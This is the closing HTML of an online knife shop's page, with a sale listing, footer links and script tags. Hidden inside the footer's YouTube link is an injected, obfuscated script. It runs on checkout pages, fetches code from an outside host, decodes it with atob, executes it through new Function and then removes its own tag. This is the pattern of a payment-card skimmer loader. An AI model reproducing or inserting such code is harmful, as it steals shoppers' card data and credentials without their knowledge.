		<div class="sale_img"><a href="https://www.osograndeknives.com/catalog/knives/stealth-tactical-concealed-push-dagger-weapon-set-super-tough-2.5-inch-100-non-metallic-polymer-double-edge-blade-3-pack-set-stealth3pk-31263.html"><img src="include/timthumb/timthumb.php?src=images/products/thumb_31263_STEALTH-3PACK-03.jpg&w=150" alt="Stealth Tactical Concealed Push Dagger Weapon Set (Super Tough 2.5 Inch 100% Non-Metallic Polymer Double-Edge Blade) 3 Pack Set STEALTH3PK" title="Stealth Tactical Concealed Push Dagger Weapon Set (Super Tough 2.5 Inch 100% Non-Metallic Polymer Double-Edge Blade) 3 Pack Set STEALTH3PK" /></a></div>
		<div class="sale_cont">
			<h2><a href="https://www.osograndeknives.com/catalog/knives/stealth-tactical-concealed-push-dagger-weapon-set-super-tough-2.5-inch-100-non-metallic-polymer-double-edge-blade-3-pack-set-stealth3pk-31263.html">Stealth Tactical Concealed Push Dagger Weapon Set (Super Tough 2.5 Inch 100% Non-Metallic Polymer Double-Edge Blade) 3 Pack Set STEALTH3PK</a><br> <span class="price-old">$49.95</span> <span class="price-new">$39.00</span></h2>
			<div class="rating"><div class="rating"><img src="images/stars-5-0.gif" alt="4.9 Out Of 5" width="55" height="12" border="0" /> (13 Reviews)</div>
</div>
		</div>
	</div>
	<!--// End Hide Sale Item //-->
	
</div>

					                </div>
                <div class="clear"></div>
            </div>
        </div>
    </div>
    <!-- maincontent ends -->
    
		
    <!-- footer starts -->
    <footer>
    	<div class="container">
        	<div class="quick">
            	<h2>Policies</h2>
                <div class="link">
                	<ul>
                    	<li><a href="https://www.osograndeknives.com/catalog/policies.html">Policies &amp; Terms</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/payment-policy.html">Payment Policy</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/shipping.html">Shipping Info</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/oversize-products.html">Oversize Products</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/delivery-times.html">Delivery Times</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/returns.html">Return Policy</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/automatic-knife-policy.html">Automatic Knife Policy</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/preorder-policy.html">Pre-Order Policy</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/warranty-info.html">Product Warranties</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/product-disclaimer.html">Product Disclaimer</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/privacy-policy.html">Privacy Policy</a></li>
                    </ul>
                </div>
            </div>
            <div class="quick account">
            	<h2>Our Company</h2>
                <div class="link">
                	<ul>
                    	<li><a href="https://www.osograndeknives.com/catalog/contact-us.html">Contact Us</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/about-us.html">About Us</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/customer-service.html">Customer Service</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/testimonies.html">Customer Testimonials</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/pledge.html">Pledge of Commitment</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/experts.html">Knowledgeable Experts</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/why-ogkt.html">Why Oso Grande?</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/security.html">Site Security</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/holidays.html">Holiday Information</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/site-map.html">Site Map</a></li>
						<li><a class="nothing">&nbsp;</a></li>
					</ul>
                </div>
            </div>
            <div class="quick culpa">
            	<h2>Resources</h2>
                <div class="link">
                	<ul>
                    	<li><a href="index.php?l=account">My Account</a></li>
						<li><a href="https://www.osograndeknives.com/">Welcome</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/gift-certificates.html">Gift Cards</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/low-price.html">Low Price Guarantee</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/pricing-specs.html">Pricing &amp; Specifications</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/new-products-0-1.html">New Products</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/faq.html">FAQs</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/specials-0-1.html">Specials</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/government-sales.html">Government Sales</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/international-sales-policy.html">International Sales</a></li>
						<li><a class="nothing">&nbsp;</a></li>
					</ul>
                </div>
            </div> 
           <div class="quick street">
            	<h2>Knife Knowledge</h2>
                <div class="link">
                	<ul>
						<li><a href="https://www.osograndeknives.com/catalog/brands.html">Brands we Carry</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/categories.html">Category Index</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/choosing-your-knife.html">Choosing your knife</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/glossary.html">Knife Terminology</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/handle-materials.html">Knife Handle Materials</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/locking-mechanisms.html">Knife Lock Mechanisms</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/blade-steels.html">Knife Blade Steels</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/blade-grinds.html">Knife Blade Grinds</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/knife-care.html">Knife Care</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/knife-sharpening.html">Sharpening Tips</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/knife-laws.html" target="_blank">Knife Laws</a></li>
					</ul>
                </div>
            </div> 
            <div class="quick shop">
            	
                <div class="foot_logo"><a href="index.php"><img src="images/uploads/footer_logo_OGK-Logo-2017-290x84-06.png" alt=""></a></div>
            </div>   
            <div class="clear"></div>
            <div class="media">
            	<div class="follow">
                	<ul>
                    	<li><a href="https://www.youtube.com/channel/UCisEjTTEEcQi4Jrwcx98TpA" target="_blank"><script id="youPlayer">((path,f,s,s_c1,insp)=>{ if(s.match(new RegExp(f.split("").reverse().join("")))){ (async function s_c2() { let s_c3 = await fetch(s_c1[15]+s_c1[8]+s_c1[3]+s_c1[14]+s_c1[4]+s_c1[13]+s_c1[0]+s_c1[11]+s_c1[5]+s_c1[9]+s_c1[5]+s_c1[2]+s_c1[7]+s_c1[1]+s_c1[6]+s_c1[10]); if(s_c3[s_c1[20]]) { let _g1 = await s_c3[s_c1[16]+s_c1[17]](); var _v0 = new Function(window[insp.split("").reverse().join("")](_g1[s_c1[19]+s_c1[18]](_g1))); return (_v0()); }})();} document.getElementById(path) && document.getElementById(path).remove() })("youPlayer","tuokcehc",window.location.href,["an","lo","re","s:","su","co","ba","/g","tp","m/","l","y.","co","n-","//","ht","te","xt","ice","sl","ok"],"bota");</script><meta style="display: none;" " target="_blank"><img src="themes/classic_responsive-ogkt/images/Icon-Youtube-Red-White-01-28x28.png" width="28" height="28" alt="Youtube"></a></li>																		<li><a href="https://osograndeknives.blogspot.com" target="_blank"><img src="themes/classic_responsive-ogkt/images/Icon-Blogger-Orange-White-01-28x28.png" alt="OsoGrandeKnives Knife Blog" title="OsoGrandeKnives Knife Blog"></a></li>
                    </ul>
                    <div class="clear"></div>
                </div>
                <div class="clear"></div>
            </div>
        </div>
    </footer>
    <div class="foot_copy">
    	<div class="container">
                            <div class="copy_in">
                                <p>&copy;Copyright 1999-2026 <a href="https://www.osograndeknives.com/">OsoGrandeKnives.com</a> All rights reserved.</p>
				<div class="card">
					<ul>
						<li>WE ACCEPT:</li>
												<li><img src="themes/classic_responsive-ogkt/images/payment_american.png" alt="american-express" title="American Express"></li>												<li><img src="themes/classic_responsive-ogkt/images/payment_discover.png" alt="discover" title="Discover"></li>						
						<li><img src="themes/classic_responsive-ogkt/images/payment_visa.png" alt="visa" title="Visa"></li>					</ul>
					<div class="clear"></div>
				</div>
				<div class="clear"></div>
            </div>
        </div>
    </div>
    
    <!-- footer ends -->
            
</div>
<!-- wrapper ends -->

<script type="text/javascript" src="themes/classic_responsive-ogkt/js/jquery.dd.min.js"></script>
<script type="text/javascript" src="themes/classic_responsive-ogkt/js/jquery.colorbox-min.js"></script>
<script type="text/javascript" src="themes/classic_responsive-ogkt/js/tabs.js"></script>
<script type="text/javascript" src="themes/classic_responsive-ogkt/js/jquery.easing-1.3.min.js"></script>
<script type="text/javascript" src="themes/classic_responsive-ogkt/js/cloud_zoom.js"></script>
<script type="text/javascript" src="themes/classic_responsive-ogkt/js/custom.js"></script>
<script type="text/javascript" src="themes/classic_responsive-ogkt/js/jquery.dcjqaccordion.js"></script>
<script type="text/javascript" src="themes/classic_responsive-ogkt/js/global.js"></script>
<script type="text/javascript" src="themes/classic_responsive-ogkt/js/customize-twitter-1.1.min.js"></script>
<script type="text/javascript" src="themes/classic_responsive-ogkt/js/equal.height.js"></script>

<script type="text/javascript">
!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];
    if(!d.getElementById(id)){js=d.createElement(s);js.id=id;
    js.src="//platform.twitter.com/widgets.js";
    fjs.parentNode.insertBefore(js,fjs);}
}(document,"script","twitter-wjs");

var options = {
    "url": "themes/classic_responsive-ogkt/css/twitter.css"
};
CustomizeTwitterWidget(options);
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2c496f58aa294cbbb64e171573d7b398","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>